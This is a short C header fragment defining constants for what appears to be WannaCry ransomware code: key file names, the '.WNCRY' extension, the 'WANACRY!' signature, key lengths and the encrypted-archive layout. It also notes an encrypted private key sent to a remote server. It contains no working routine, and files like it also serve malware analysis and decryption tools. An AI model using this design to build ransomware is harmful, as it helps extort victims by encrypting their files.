 #define WC_RANSOM_KEY "rw_public.bin" // public key blob belonging to authors
#define WC_PUBLIC_KEY "00000000.pky" // public key to encrypt AES keys
#define WC_PRIVATE_KEY "00000000.dky" // private key to decrypt AES keys
#define WC_ENCRYPTED_KEY "00000000.eky" // encrypted private key sent to remote server
#define WC_BUF_SIZE 1048576 // writes/reads data in 1MB chunks
#define WC_ARCHIVE_EXT ".WNCRY" // encrypted archive extension
#define WC_SIGNATURE "WANACRY!" // signature for encrypted archives
#define WC_SIG_LEN 8 // 64-bit length
#define WC_ENCKEY_LEN 256 // 2048-bit
#define WC_RSA_KEY_LEN 2048 // 2048-bit
#define WC_AES_KEY_LEN 16 // 128-bit
#define WC_DATA_OFFSET WC_SIG_LEN + WC_ENCKEY_LEN + 4 + 4